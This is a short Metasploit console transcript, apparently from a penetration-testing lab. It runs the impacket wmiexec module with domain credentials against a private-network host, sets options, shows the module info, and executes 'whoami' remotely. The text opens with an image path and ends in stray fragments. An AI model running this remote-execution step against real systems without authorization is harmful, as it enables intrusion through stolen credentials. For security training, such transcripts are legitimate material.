 msf6 > use scanner/smb/impacket/wmiexec
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBDomain megacorpone
SMBDomain => megacorpone
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBUser tstark
SMBUser => tstark
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set SMBPass Password!
SMBPass => Password!
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND whoami
COMMAND => whoami
msf6 auxiliary(scanner/smb/impacket/wmiexec) > info
Name: WMI Exec
Module: auxiliary/scanner/smb/impacket/wmiexec
License: CORE Security License (Apache 1.1)
Rank: Normal
Disclosed: 2018-03-19
Provided by:
beto
Spencer McIntyre
Check supported:
No
Basic options:
Name Current Setting Required Description
COMMAND whoami yes The command to execute
OUTPUT true yes Get the output of the executed command
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! yes The password for the specified username
SMBUser tstark yes The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
Description:
A similar approach to psexec but executing commands through WMI.
References:
https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py
Also known as:
wmiexec.py
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] megacorpone\tstark
K
BY OF